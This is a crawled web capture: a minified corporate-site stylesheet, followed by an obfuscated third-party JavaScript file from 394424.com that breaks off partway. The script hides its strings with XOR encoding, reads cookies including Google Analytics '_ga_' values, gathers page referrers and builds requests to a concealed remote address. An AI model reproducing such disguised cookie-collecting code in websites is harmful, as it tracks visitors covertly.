h2{color:#0c479c;font-weight:400}.newsBox{background-color:#ffffff;position:relative;margin-top:25px;padding:20px 50px 50px 50px}.newsDate{color:#0c479c;font-size:18px;font-weight:700}.newsTitle h4{font-weight:400;font-size:16px;line-height:18px}.newsTitle{margin-bottom:30px;height:46px;overflow:hidden}.newsBox a{width:124px;padding:0;line-height:40px;display:block;text-align:center;border-radius:2px;background-color:#fff;font-weight:400;color:#0c479c;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.newsBox.reality a{width:auto;line-height:1.42857143;display:inline-block;text-align:left;border-radius:0;background-color:transparent;position:relative;top:0;left:0;transform:translate(0,0)}.gradient-wrap{background:#0c479c;background:-webkit-linear-gradient(left,#0c479c,#01c6b2);background:-o-linear-gradient(right,#0c479c,#01c6b2);background:-moz-linear-gradient(right,#0c479c,#01c6b2);background:linear-gradient(to right,#0c479c,#01c6b2);padding:0;border-radius:5px;width:132px;height:48px;position:relative;left:50%;transform:translate(-50%);transition:background 0.9s;text-align:center}.hover-wrap{background-color:#01c6b2;position:absolute;left:0px;top:0px;width:100%;height:100%;opacity:0;border-radius:5px;transition:opacity 0.3s;z-index:-1}.gradient-wrap:hover .hover-wrap{opacity:1}.mid-cont-full{background-color:#ffffff;margin-bottom:50px}.mid-cont{align-items:stretch;flex-wrap:wrap}.mid-cont.last{justify-content:center;display:flex;width:100%}.mid-cont.last p{max-width:650px;text-align:center;font-size:14px;color:#000;padding-top:25px;padding-bottom:25px}.mid-cont-box{background-color:#ffffff;padding:50px 0px;text-align:center;transition:all 0.3s;position:relative;font-size:14px;display:block}.mid-cont-box.col-xs-12{flex:0 0 100%;max-width:100%}.mid-cont-box h2{color:#0c479c;font-size:22px}.mid-cont-box p{color:#000000;font-weight:400}.mid-cont-wrap{background-color:#f0f0f3;padding:20px 0px}.main-404{text-align:center;padding:80px 0}.main-404 a{color:#0c479c}.main-404 h2{color:#0c479c;margin-bottom:20px}.map{position:relative}.map img{width:100%;height:auto}.map .name{opacity:0;transition:0.3s;font-size:20px;position:absolute;transform:translate(-50%,0);font-weight:700;color:#01c6b2}.map .point{width:15px;height:15px;border-radius:50%;transition:0.3s;position:absolute;transform:translate(-50%,-50%);background-color:#fff}.map .point:hover ~ .name{opacity:1}.map .point:hover{width:20px;height:20px;background-color:#01c6b2}.map.cz .point{left:32%;top:34%}.map.cz .name{left:32%;top:1%}.map.ru .point{left:9%;top:65%}.map.ru .name{left:9%;top:50%}.maps-wrap{margin-bottom:40px}@media (max-width:767px){.banner{padding:0px 10px}.banner-content h1{font-size:24px}.banner-content h2{font-size:20px}.map .name{opacity:1}.map.cz{max-width:350px;margin-bottom:50px}.map.cz .name{top:10%}}@media (max-width:400px){.map.ru .name{top:38%}.map.cz .name{top:1%}}@media (min-width:768px){.banner-button:hover{color:#01c6b2;background-color:#fff}.mid-cont{display:flex}.mid-cont-box{background-color:#ffffff;padding:50px 0px;text-align:center;transition:all 0.3s;position:relative;font-size:14px;display:block}.mid-cont-box.col-sm-6{flex:0 0 50%;max-width:50%}.map.cz .name{top:-10px}.map.ru .name{top:42%}}@media (min-width:992px){.mid-cont-box:hover{-ms-transform:scale(1.1,1.1);-webkit-transform:scale(1.1,1.1);transform:scale(1.1,1.1);-webkit-box-shadow:-36px 4px 31px -31px rgba(0,0,0,0.5);-moz-box-shadow:-36px 4px 31px -31px rgba(0,0,0,0.5);box-shadow:-36px 4px 31px -31px rgba(0,0,0,0.5);z-index:5}.mid-cont-box:hover::before{-webkit-box-shadow:36px 4px 31px -31px rgba(0,0,0,0.5);-moz-box-shadow:36px 4px 31px -31px rgba(0,0,0,0.5);box-shadow:36px 4px 31px -31px rgba(0,0,0,0.5);position:absolute;width:100%;height:100%;top:0px;left:0;content:" "}.mid-cont-box{background-color:#ffffff;padding:50px 0px;text-align:center;transition:all 0.3s;position:relative;font-size:14px;display:block}.mid-cont-box.col-md-3,.mid-cont-box.col-lg-3{flex:0 0 25%;max-width:25%}.mid-cont-box.col-md-4,.mid-cont-box.col-lg-4{flex:0 0 33.333%;max-width:33.333%}.map.cz{margin-top:90px}}@media (min-width:1200px){.map.cz{margin-top:125px}}@media (min-width:1400px){.container{width:1370px}.map.cz{margin-top:150px}.map.cz .name{top:0}.map.ru .name{top:50%}}.blog-listing-full .blog-listing-main .blog-roll .news{padding:0 15px}.blog-listing-full .blog-listing-main .blog-roll .news a{color:#363636}.blog-listing-full .blog-listing-main .blog-roll .news a .newsBox{background-color:#fff;transition:border 0.3s;padding:20px 20px 20px 20px}.blog-listing-full .blog-listing-main .blog-roll .news a .newsBox .newsTitle{color:#0c479c;font-size:22px;font-weight:500;height:95px;margin-bottom:10px}.blog-listing-full .blog-listing-main .blog-roll .news a .newsBox .newsDate{color:#b7b7b7;font-size:14px;font-weight:700;margin-bottom:15px}.blog-listing-full .blog-listing-main .blog-roll .news a .newsBox .newsPerex{font-size:14px;color:#363636;height:100px;margin-bottom:30px;overflow-y:hidden}.blog-listing-full .blog-listing-main .blog-roll .news a .newsBox .gradient-wrap{left:0;transform:translateX(0);padding:3px}.blog-listing-full .blog-listing-main .blog-roll .news a .newsBox .newsMore{background-color:#fff;width:120px;text-align:center;border-radius:2px;font-weight:400;color:#0c479c;position:relative;height:100%;width:100%;display:block;line-height:40px}.blog-listing-full .blog-listing-main .blog-roll .reality-head ul{display:flex;padding-left:0}.blog-listing-full .blog-listing-main .blog-roll .reality-head ul li{list-style-type:none;flex-grow:1}.blog-listing-full .blog-listing-main .blog-roll .reality-head ul li a{display:block;padding:15px 30px;background-color:#fff;color:#000;font-weight:500;transition:0.3s;text-align:center}.blog-listing-full .blog-listing-main .blog-roll .reality-head ul li.active a,.blog-listing-full .blog-listing-main .blog-roll .reality-head ul li:hover a{background-color:#0c479c;color:#fff}.blog-listing-full .blog-listing-main .blog-roll .reality-posts .row{margin:0}.blog-listing-full .blog-listing-main .blog-roll .reality-posts .newsBox{padding:20px 50px}.blog-listing-full .blog-listing-main .blog-roll .reality-posts .newsBox-main{background-color:rgba(255,255,255,0.6);padding:30px 10px;position:relative}.blog-listing-full .blog-listing-main .blog-roll .reality-posts .newsTag{position:absolute;right:10px;top:0px;color:#0c479c;font-weight:500;font-size:16px}.blog-listing-full .blog-listing-main .blog-roll .reality-posts .newsTitle{height:auto;font-weight:700}.blog-listing-full .blog-listing-main .blog-post .galleryBox img{position:relative;width:100%}.blog-listing-full .blog-listing-main .blog-post .galleryBox .cover{width:100%;height:100%;top:0;bottom:0;position:absolute;background-color:rgba(255,255,255,0.3);opacity:0;transition:all 0.3s}.blog-listing-full .blog-listing-main .blog-post .galleryBox .cover::after{width:90%;height:90%;border:2px solid #fff;position:absolute;content:" ";left:50%;top:50%;transform:translate(-50%,-50%);transition:all 0.3s}.blog-listing-full .blog-listing-main .blog-post .galleryBox:hover .cover{opacity:1}.realizatori{background-color:#fff;color:#0c479c;font-size:18px;font-weight:700;margin:2px 0;border-radius:5px;-webkit-box-shadow:0px 0px 40px -20px rgba(54,54,54,0);-moz-box-shadow:0px 0px 40px -20px rgba(54,54,54,0);box-shadow:0px 0px 40px -20px rgba(54,54,54,0);transition:all 0.4s}.realizatori a{display:block;padding:10px 15px;color:#0c479c}.realizatori:hover{-webkit-box-shadow:0px 0px 40px -20px rgba(54,54,54,0.7);-moz-box-shadow:0px 0px 40px -20px rgba(54,54,54,0.7);box-shadow:0px 0px 40px -20px rgba(54,54,54,0.7)}@media (max-width:767px){.blog-listing-full .blog-listing-main .blog-roll .news a .newsBox{max-width:380px;position:relative;left:50%;transform:translateX(-50%)}}@media (min-width:1200px){.blog-listing-full .blog-listing-main .blog-roll .news a .newsBox{padding:20px 50px 50px 50px}}.employee-main{position:relative;left:50%;transform:translateX(-50%)}h3.region{font-size:24px;font-weight:600;padding:10px 15px;color:#0c479c;margin-bottom:10px}p.no-local{font-weight:700;font-size:18px;padding:10px 15px;position:relative;padding-left:40px}p.no-local .glyphicon{color:#01c6b2;color:#0c479c;position:absolute;font-size:30px;left:5px;top:10px}.map-results{background-color:#fff;margin-bottom:50px;width:100%;z-index:99999;padding-top:1px;padding-bottom:15px}.map-results h4{font-size:20px;font-weight:600;padding:10px 15px;color:#0c479c;margin-bottom:10px;margin-top:10px;border-bottom:1px solid #eee}.map-results strong{color:#0c479c}.map-results p{padding:0 15px;margin-bottom:0}.map-results p a{color:#363636;font-weight:600;font-size:16px;transition:color 0.3s}.map-results p a:hover{color:#01c6b2}.map-results.no-result{padding-top:15px}.contact-section{margin-bottom:50px;text-align:center}.contact-section h2{color:#0c479c;text-transform:uppercase;font-size:24px;font-weight:700}.contact-section a{color:#0c479c}.contact-section .contact-wrap:nth-child(2n){padding-right:0}.contact-section .contact-wrap:nth-child(2n+1){padding-left:0}.contact-section .contact-wrap h3{color:#0c479c;font-size:18px;font-weight:500;margin-top:40px;margin-bottom:40px;position:relative}.contact-section .contact-wrap h2{margin-bottom:40px;padding-bottom:10px;border-bottom:2px solid #e6e6e6;margin-top:15px}.contact-section .contact-wrap .contact-photo{margin-bottom:40px}.contact-section .contact-wrap .contact-photo img{max-width:100%}.contact-section .contact-wrap .contact-box{background-color:#fff;padding:0;position:relative}.contact-section .contact-wrap .contact-box .contact-row{padding:0}.contact-section .contact-wrap .contact-box .contact-row .bold-cell{color:#0c479c;font-weight:500;padding:12px 15px}.contact-section .contact-wrap .contact-box .contact-row .content-cell{border-bottom:2px solid #f8f8f8;padding:12px 15px}.contact-section .contact-wrap .contact-box .contact-row .content-cell pre{padding:0;border:none;margin:0;background-color:transparent;border-radius:0;font-family:'Montserrat',sans-serif;font-size:16px}@media (max-width:767px){.contact-section{text-align:center}}@media (min-width:992px){.contact-section .contact-wrap .contact-box .contact-row .content-cell{border-left:3px solid #f8f8f8}.contact-section .contact-wrap .contact-box .contact-row .content-cell{border-bottom:0;padding-left:25px}.contact-section{text-align:left}}.form-section{background-color:#fff;padding:20px 40px;margin:80px 0;position:relative}.form-section.files{padding:20px 15px;margin-top:25px}.form-section.files h2{margin-bottom:20px}.form-section.files input{width:100%}.form-section.page{padding:20px}.form-section.page form{display:flex;flex-wrap:wrap}.form-section.page form .form-group{display:inline-block;padding:0 15px;flex:0 0 50%;max-width:50%}.form-section.page form .form-group:nth-child(2){flex:0 0 100%;max-width:100%}.form-section.page form .form-group:nth-last-child(3){flex:0 0 100%;max-width:100%}.form-section.page form .form-group input,.form-section.page form .form-group label{width:100%}.form-section.page.contact-us-form{max-width:800px;left:50%;transform:translateX(-50%)}.form-section.contact-us-form{max-width:800px;left:50%;transform:translateX(-50%)}.form-section.contact-us-form form input{width:100%}.form-section.contact-us-form.seminar .form-group{width:50%;padding:0 10px}.form-section.contact-us-form.seminar .form-group:nth-child(2){width:100%}.form-section.contact-us-form.seminar .gdpr-text{font-style:italic;font-size:13px}.form-section img.blue-lock{position:absolute;top:30px;right:20px}.form-section h2{color:#0c479c;text-transform:uppercase;font-size:24px;font-weight:700;text-align:center}.form-section form .input-wrap{width:50%;display:inline-block;padding:0 5px;margin-bottom:20px;position:relative}.form-section form .input-wrap.file-pass{width:90%;position:relative;left:50%;transform:translateX(-50%)}.form-section form .input-wrap:nth-child(3){width:100%}.form-section form .input-wrap img.input-lock{position:absolute;left:30px;top:50%;transform:translateY(-50%)}.form-section form .input-wrap input.input-lock{padding-left:50px;font-style:italic}.form-section form .form-group:nth-child(2) input{width:100%}.form-section form .form-control{height:auto;padding:0 15px}.form-section form .checkbox{width:100%}.form-section form .checkbox label{font-weight:700;padding-left:0;padding-right:50px;width:auto;display:inline-block}.form-section form .checkbox input{width:auto!important;position:absolute;right:0;margin-right:0px;margin-left:0;margin-top:0;top:5px}.form-section form label{color:#777;text-transform:uppercase;width:100%}.form-section form input{width:50%;border:1px solid #d9d9d9;border-radius:5px;line-height:40px;padding-left:15px}.form-section form input[name="msg-text"]{height:120px}.form-section form input[type="submit"]{margin:15px 0;padding:2px 22px;width:auto;border:3px solid #01c6b2;color:#fff;background-color:#01c6b2;position:relative;left:50%;transform:translateX(-50%);text-transform:uppercase;font-size:16px;font-weight:500;background-image:none;transition:color,background-color 0.3s}.form-section form input[type="submit"]:hover{color:#01c6b2;background-color:#fff}.form-section form input:focus{box-shadow:none;-webkit-box-shadow:none;border-color:#01c6b2}.form-section form textarea.form-control{width:100%;line-height:30px;resize:none;border:1px solid #d9d9d9;border-radius:5px;padding:10px 15px}.form-section form textarea.form-control:focus{box-shadow:none;-webkit-box-shadow:none;border-color:#01c6b2}@media (max-width:767px){.form-section{background-color:#fff;padding:5px 40px;margin:80px 0;position:relative;text-align:center}.form-section form .input-wrap{width:100%}.form-section form input[type="submit"]{left:50%;transform:translateX(-50%)}.form-section form input.main[type="submit"]{left:0;transform:translateX(0)}.form-section.page form .form-group{flex:0 0 100%;max-width:100%}}.sub-banner-full{height:280px;background-image:url("/static/images/sub-banner.42f458a240c0.jpg");background-size:cover;background-position:center bottom;position:relative}.sub-banner-full .banner-cont{height:100%;position:relative}.sub-banner-full .banner-cont h1{position:absolute;left:15px;bottom:30px;color:#fff;font-size:40px;font-weight:300}.sub-banner-full .banner-cont #breadcrumbs{margin-top:70px;margin-left:15px}.sub-banner-full .banner-cont #breadcrumbs .link-wrap{-ms-transform:skewX(-20deg);-webkit-transform:skewX(-20deg);transform:skewX(-20deg);display:inline-block;color:#fff;position:relative;padding:0 15px 5px 15px;border-bottom:1px solid #fff;border-right:1px solid #fff}.sub-banner-full .banner-cont #breadcrumbs .link-wrap .back-skew{-ms-transform:skewX(20deg);-webkit-transform:skewX(20deg);transform:skewX(20deg)}.sub-banner-full .banner-cont #breadcrumbs .link-wrap:first-child{padding-left:0}.sub-banner-full .banner-cont #breadcrumbs .link-wrap:first-child .back-skew::before{position:relative;content:" ";width:14px;padding:7px 7px;background-image:url("/static/images/home.1aaecef6d6f5.png");background-repeat:no-repeat;background-position:center 52%;margin-right:3px;background-color:transparent}.sub-banner-full .banner-cont #breadcrumbs .link-wrap:last-child{border-right:none;font-weight:700;padding-bottom:5px}.sub-banner-full .banner-cont #breadcrumbs a{color:#fff;position:relative}.blog-listing-full{background-color:#f0f0f3;padding-top:30px;padding-bottom:30px}.blog-listing-full .blog-listing-main .video{margin-top:20px}.blog-listing-full .blog-listing-main .video .wrap{background-color:#e6e6e6;padding:20px 15px}.blog-listing-full .blog-listing-main .video .wrap h2{font-size:20px;color:#0c479c;margin-bottom:20px;margin-top:0;font-weight:600}.blog-listing-full .blog-listing-main .video .wrap .video-desc{margin-top:20px}.blog-listing-full .blog-listing-main .blog-directory{background-color:#fff;padding-top:0px}.blog-listing-full .blog-listing-main .blog-directory h2{color:#0c479c;text-transform:uppercase;font-size:20px;font-weight:600;padding-left:20px;margin:20px 0}.blog-listing-full .blog-listing-main .blog-directory a h2{color:#0c479c;transition:color 0.4s}.blog-listing-full .blog-listing-main .blog-directory a h2:hover{color:#01c6b2}.blog-listing-full .blog-listing-main .blog-directory hr{margin:0}.blog-listing-full .blog-listing-main .blog-directory ul{margin-bottom:0}.blog-listing-full .blog-listing-main .blog-directory ul li{position:relative;padding:0px}.blog-listing-full .blog-listing-main .blog-directory ul li:hover{background-color:#f8f8f8}.blog-listing-full .blog-listing-main .blog-directory ul li:hover::after{position:absolute;content:" ";width:10px;height:10px;border-right:10px solid #0c479c;border-top:10px solid transparent;right:20px;top:17px;transform:rotate(45deg)}.blog-listing-full .blog-listing-main .blog-directory ul li.active{background-color:#f8f8f8}.blog-listing-full .blog-listing-main .blog-directory ul li.active::after{position:absolute;content:" ";width:10px;height:10px;border-right:10px solid #0c479c;border-top:10px solid transparent;right:20px;top:17px;transform:rotate(45deg)}.blog-listing-full .blog-listing-main .blog-directory ul li a{color:#363636;display:block;width:100%;height:100%;text-transform:uppercase;font-weight:700;padding:15px 20px}.blog-listing-full .blog-listing-main .blog-directory ul li ul{padding-left:20px}.blog-listing-full .blog-listing-main .blog-directory ul li ul li{padding:0 15px}.blog-listing-full .blog-listing-main .blog-directory ul li ul li a{font-weight:400;color:#363636;display:block;text-transform:none}.blog-listing-full .blog-listing-main .blog-directory ul li ul li a:hover{color:#0c479c}.blog-listing-full .blog-listing-main .blog-directory ul li ul li:hover::after{display:none}.blog-listing-full .blog-listing-main .blog-directory ul li ul li.active a{color:#0c479c}.blog-listing-full .blog-listing-main .blog-directory ul li ul li.active ul li a{color:#363636}.blog-listing-full .blog-listing-main .blog-directory ul li ul li.active::after{display:none}.blog-listing-full .blog-listing-main .blog-directory ul li ul li ul{padding-left:30px}.blog-listing-full .blog-listing-main .blog-directory ul li ul li ul li{position:relative}.blog-listing-full .blog-listing-main .blog-directory ul li ul li ul li::before{position:absolute;content:"-";top:15px;left:5px;font-weight:700}.blog-listing-full .blog-listing-main .blog-directory ul li ul li ul li a{color:#363636}.blog-listing-full .blog-listing-main .blog-directory ul li ul li ul li a:hover{color:#0c479c}.blog-listing-full .blog-listing-main .blog-directory ul li ul li ul li.active a{color:#0c479c}.blog-listing-full .blog-listing-main .blog-directory ul li ul li ul li.active ul li{position:relative}.blog-listing-full .blog-listing-main .blog-directory ul li ul li ul li.active ul li a{color:#363636}.blog-listing-full .blog-listing-main .blog-directory ul li ul li ul li.active ul li a:hover{color:#0c479c}.blog-listing-full .blog-listing-main .blog-directory ul li ul li ul li.active ul li::before{position:absolute;content:" ";top:25px;left:5px;width:5px;height:5px;background-color:#0c479c;font-weight:700}.blog-listing-full .blog-listing-main .blog-directory ul li ul li ul li.active ul li.active a{color:#0c479c}.blog-listing-full .blog-listing-main .blog-roll{padding:0 50px;padding-top:30px}.blog-listing-full .blog-listing-main .blog-roll.rent{position:relative;left:50%;transform:translateX(-50%)}.blog-listing-full .blog-listing-main .blog-roll h2{color:#0c479c;text-transform:uppercase;font-size:24px;font-weight:700}.blog-listing-full .blog-listing-main .blog-roll ul{list-style-type:disc;padding-left:20px}.blog-listing-full .blog-listing-main .blog-roll ol{list-style-type:decimal;padding-left:20px}.blog-listing-full .blog-listing-main .blog-roll .page-content{margin:60px 0;font-size:15px}.blog-listing-full .blog-listing-main .blog-roll .page-content h3{color:#0c479c;font-size:22px;font-weight:600}.blog-listing-full .blog-listing-main .blog-roll .page-content h4{color:#0c479c;font-size:20px;font-weight:600}.blog-listing-full .blog-listing-main .blog-roll .page-content h5{color:#0c479c;font-size:18px;font-weight:600}.blog-listing-full .blog-listing-main .blog-roll .page-content h6{color:#0c479c;font-size:16px;font-weight:600}.blog-listing-full .blog-listing-main .blog-roll .page-content table{width:95%!important;border-color:rgba(12,71,156,0.3);position:relative}.blog-listing-full .blog-listing-main .blog-roll .page-content table tr td{border-color:rgba(12,71,156,0.2);padding:5px;border:1px solid #333}.blog-listing-full .blog-listing-main .blog-roll .page-content table tr:nth-child(2n){background-color:rgba(12,71,156,0.1)}.blog-listing-full .blog-listing-main .blog-roll .seminars .newsBox{padding:0 15px;background-color:transparent}.blog-listing-full .blog-listing-main .blog-roll .seminars .newsBox .newsBox-main{background-color:rgba(255,255,255,0.6);text-align:center;padding:30px 10px;transition:background-color 0.4s}.blog-listing-full .blog-listing-main .blog-roll .seminars .newsBox .newsBox-main .newsTitle{height:46px;font-weight:500;line-height:23px;font-size:18px;margin-top:15px}.blog-listing-full .blog-listing-main .blog-roll .seminars .newsBox .newsBox-main .newsPerex{height:92px}.blog-listing-full .blog-listing-main .blog-roll .seminars .newsBox .newsBox-main .newsPlace{color:#0c479c;font-size:18px;font-weight:700;height:26px}.blog-listing-full .blog-listing-main .blog-roll .seminars .newsBox .newsBox-main .newsPerex{margin-bottom:50px}.blog-listing-full .blog-listing-main .blog-roll .seminars .newsBox .newsBox-main:hover{background-color:#ffffff}.blog-listing-full .blog-listing-main .blog-post{padding:0 50px;padding-top:30px;font-size:15px}.blog-listing-full .blog-listing-main .blog-post.seminars{position:relative;left:50%;transform:translateX(-50%)}.blog-listing-full .blog-listing-main .blog-post .post-title{color:#0c479c;text-transform:uppercase;font-size:24px;font-weight:700;margin-bottom:60px}.blog-listing-full .blog-listing-main .blog-post .post-title.job{margin-bottom:30px}.blog-listing-full .blog-listing-main .blog-post .place{color:#0c479c;font-size:20px;font-weight:700;margin-bottom:30px}.blog-listing-full .blog-listing-main .blog-post h3{color:#0c479c;font-size:22px;font-weight:600}.blog-listing-full .blog-listing-main .blog-post h4{color:#0c479c;font-size:20px;font-weight:600}.blog-listing-full .blog-listing-main .blog-post h5{color:#0c479c;font-size:18px;font-weight:600}.blog-listing-full .blog-listing-main .blog-post h6{color:#0c479c;font-size:16px;font-weight:600}.blog-listing-full .blog-listing-main .blog-post a{color:#0c479c}.blog-listing-full .blog-listing-main .blog-post strong{font-weight:700;color:#0c479c}.blog-listing-full .blog-listing-main .blog-post table{width:95%!important;border-color:rgba(12,71,156,0.3);position:relative}.blog-listing-full .blog-listing-main .blog-post table tr td{border-color:rgba(12,71,156,0.2);padding:5px;border:1px solid #333}.blog-listing-full .blog-listing-main .blog-post table tr:nth-child(2n){background-color:rgba(12,71,156,0.1)}.blog-listing-full .blog-listing-main .blog-post ul{padding-left:20px;list-style-type:square}.blog-listing-full .blog-listing-main .blog-post ol{padding-left:20px}.files-section{padding-bottom:40px}.files-section h3{color:#0c479c;font-size:18px;font-weight:700;margin-bottom:15px;text-transform:none;margin-bottom:20px}.files-section .files-wrap{padding:7px 15px;background-color:#fff;margin-top:2px}.files-section .files-wrap .file{line-height:38px}.files-section .files-wrap .file.size span{color:#363636;position:relative;padding-left:50px}.files-section .files-wrap .file.size span:before{content:" ";width:28px;height:36px;position:absolute;background-image:url("/static/images/file.be4dfc43b09d.png");left:0;top:-50%}.files-section .files-wrap .file.name a{color:#0c479c;font-weight:500}.tag-paginate{text-align:right;margin:25px 0}.tag-paginate a{display:inline-block;margin:0 4px;padding:4px;color:#0c479c;transition:color 0.4s;font-weight:700;position:relative}.tag-paginate a::after{position:absolute;height:2px;width:100%;bottom:-1px;left:0;opacity:0;transition:opacity 0.4s;background-color:#01c6b2;content:" "}.tag-paginate a:hover{color:#333}.tag-paginate a:hover::after{opacity:1}.tag-paginate .endless_page_current{font-weight:700;color:#333;display:inline-block;margin:0 4px;padding:4px;position:relative}.tag-paginate .endless_page_current::after{position:absolute;height:2px;width:100%;left:0;bottom:-1px;opacity:1;background-color:#01c6b2;content:" "}.paginate-wrap{text-align:center;clear:both}.page-locked{text-align:center}.page-locked p{font-size:18px;font-weight:500}.page-locked .form-group{width:100%;max-width:300px;position:relative;left:50%;transform:translateX(-50%)}.page-locked .form-group input{width:100%;border:1px solid #d9d9d9;border-radius:5px;line-height:40px;padding-left:15px;height:42px}.page-locked .form-group label{display:none}.page-locked input#submit-id-unlock{margin:15px 0;padding:5px 25px;width:auto;color:#fff;background-color:#01c6b2;border:none;position:relative;text-transform:uppercase;font-size:16px;font-weight:500;background-image:none;line-height:40px;min-width:180px;text-align:center}input.cert-btn{margin:15px 0;padding:5px 25px;width:auto;color:#fff;background-color:#01c6b2;border:none;position:relative;text-transform:uppercase;font-size:16px;font-weight:500;background-image:none;line-height:40px;min-width:180px;text-align:center;display:block;margin-top:20px}input[name="crtnum"]{width:100%;border:1px solid #d9d9d9;border-radius:5px;line-height:40px;padding-left:15px;height:42px;max-width:280px}.cert-search{margin-top:25px}.cert-search h3{font-size:20px;color:#0c479c}.cert-main{background-color:#fff;padding:20px 15px;margin-top:25px}.cert-main h3{text-transform:uppercase;color:#0c479c}.cert-main .cert-row{margin-top:30px}.cert-main .cert-row p{font-weight:400}.cert-main .cert-row p.head{color:#0c479c;font-weight:500}@media (max-width:767px){.sub-banner-full .banner-cont #breadcrumbs{margin-top:40px;padding:0 15px;margin-left:0;border-bottom:none;width:100%}.sub-banner-full .banner-cont #breadcrumbs a{font-size:13px}.sub-banner-full .banner-cont h1{font-size:24px}.blog-listing-full .blog-listing-main .blog-post{padding:0;margin-top:30px}.blog-listing-full .blog-listing-main .blog-post .post-title{font-size:20px}.blog-listing-full .blog-listing-main .blog-post h2{font-size:18px}.blog-listing-full .blog-listing-main .blog-roll{padding:0;margin-top:20px}.blog-listing-full .blog-listing-main .blog-roll h2{font-size:20px}.blog-listing-full .blog-listing-main .blog-post .files-section .files-wrap{text-align:center}}@media (min-width:992px){.blog-listing-full .blog-listing-main .video .wrap{padding:20px 30px}}

--- FILE ---
content_type: application/javascript
request_url: https://394424.com/qR8i535i/28cQ9Ysy/app.js
body_size: 4136
content:
(function(){function b(){try{var e=new Uint8Array(4);(window.crypto||window.msCrypto).getRandomValues(e);return e[3]+256*e[2]+65536*e[1]+16777216*e[0]}catch(f){return Math.floor(4294967296*Math.random())}}
function ea(){var e=b(),f=b(),h=b(),n=b(),v=Array(36);e=[e&4294967295,f&4294905855|16384,h&1073741823|2147483648,n&4294967295];for(h=f=0;4>f;f++){n=e[f];for(var p=0;8>p;p++){if(8===h||13===h||18===h||23===h)v[h++]="-";var U=n>>>28&15;n=(n&268435455)<<4;v[h++]="0123456789abcdef".charAt(U)}}return v.join("")};function fa(e){var f=void 0;if(e){try{f=window.decodeURIComponent(e)}catch(h){}if(void 0===f)try{f=unescape(e)}catch(h){}}return void 0===f?e:f};function u(e){e=e.replace(/[\[\]]/g,function(f){return"\\"+f}).trim();if(e=(new RegExp("(^|;)[ ]*"+e+"=([^;]*)")).exec(document.cookie))return fa(e[2])}function w(e,f,h){var n=h;h=e+("="+window.encodeURIComponent(f||""));n=new Date(n);document.cookie=h+(isNaN(n)?"":"; expires="+n.toUTCString())+"; path=/";return u(e)===f};function x(e,f,h){e.removeEventListener(f,h,!1)}function A(e,f,h){e.addEventListener(f,h,!1)};function F(e){for(var f="",h=0,n=e.length;h<n;h++)f+=""+e.charCodeAt(h).toString(16);return f};function J(e){var f=K;e=atob(e);for(var h=f.length,n=e.length,v="",p=0;p<n;p++)v+=String.fromCharCode(e.charCodeAt(p)^f.charCodeAt(p%h));return v};var K="qR8i535i28cQ9Ysy",V=J("PTdZDUw"),ta=J("AzdfAEZHUBt2XQI1cjwK");
if("object"===typeof window[V]&&"undefined"!==String(window[V])){if(window[V][ta](K),"object"===typeof console&&"function"===typeof console.log){var ua="Kh5dCFFKaElxVxY9XXkdFgVyVAZUVxUlV1kHKBkuGg0ZclMMTBMQGh4YLzRYPQpZGCEYCFlBUAhWQUM9VjgXHBVyTwBBWxUCV0FDdEp3UykdN1kaUBNWAVdbCHFNMRINUSZQDBV/UAhWQUMbWC8SKhIgURlBE0YHW0gTNE15GgpRNl0ZWVxMDFYYDD9VIFMWHzFdRw";console.log(J(ua),K,String(window[V]))}}else window[V]=function(){function e(){g.sessionStorage&&(m?g.sessionStorage.setItem(L,B):g.sessionStorage.removeItem(L));x(g,"beforeunload",e)}function f(){if(!y||
void 0===u(M))return!1;var a=u(y);if(void 0===a)return!1;if(W){try{var c=a.match(new RegExp(W))}catch(l){c=!1}return c}try{var d=JSON.parse(a)}catch(l){}if(void 0===d){a=a.replace(/%2c/g,",").replace(/'/g,'"').replace(/([{\[,])\s*(\w+?):/g,'$1"$2":');try{d=JSON.parse(a)}catch(l){return null}}return""!==X?d[X]:!!d}function h(a){var c={};return a?(c[J("Ej1XAlxWagpdVhA0Vy0sFhMmWQBbVlE")]=!!m,c[J("Ej1XAlxWagpdVhA0Vy0sFRQkXQU")]={name:y,value:y?u(y):null},c[J("Ej1XAlxWagpdVhA0Vy0sGBIxXRlBVlE")]=
{name:M,value:M?u(M):null},c[J("Ej1XAlxWagpdVhA0Vy0sFBAmWwE")]=W,c[J("Ej1XAlxWagpdVhA0Vy0sEhQr")]=X,c):!!m}function n(a){var c=u(ha)||"[0,0,0]";var d=JSON.parse(c);var l;c=new Date(d[1]);var q=new Date(d[2]);q>new Date&&(l=d[0]);d={};return a?(d[J("AiZZHUBA")]=l,d[J("BCJcCEFWUQ")]=c,d[J("FCpIAEdWRg")]=q,d):l}function v(){var a=RegExp("_ga_(.*)");return document.cookie.split(";").reduce(function(c,d){d=d.split("=");var l=a.exec(d[0].trim());l&&c.push(l[1]+"="+
d[1].trim());return c},[]).join(";")}function p(a,c,d,l){var q=l=void 0===l?!1:l;d||(d=G({}));if(c&&c.length)for(var k=0,r=c.length;k<r;k++)if(c[k].length){if(c[k][0]===J("ATNfDENaUB4")){0<k&&p("o"===a?"e":a,c.slice(0,k),d);p("i",[],d);c=c.slice(k+1);c.length&&p("e",c,d);"o"===a&&p("o",[],d);return}if(c[k][0]===J("Ej1XAlxWRg")){m||(m=!0===c[k][1]);return}}k=(m?J("GSZMGUYJGkZGFg80WD0KVxI9VUZ5"):J("GSZMGUYJGkZRTE09XDgXAF8xVwQafw"))+"?"+J("Gg")+"="+K+"&"+J("FQ")+
"="+a+"&"+J("Ag")+"="+N;if("i"===a||"e"===a){var t="";try{t=window.top.document.referrer}catch(H){if(window.parent)try{t=window.parent.document.referrer}catch(wa){t=""}}""===t&&(t=document.referrer);r=g.location.href;var P=O.location.host||"";r=r||"";if(P===J("BSBZB0ZfVB1XFgQ+Vj4fHAQhXRtWXFsdV1YXf1o2Hg"))""===t&&(t=r),r=(r=RegExp("[\\?&#]u=([^&#]*)").exec(r))?fa(r[1]):"";else if(P===J("EjEWC1xdUgMcWww8")||P===J("BjdaClRQXQwcXww+XjUWDAI3SgpaXUEMXExNMlY0")||P.slice(0,5)===J("RmYWXxs"))r=
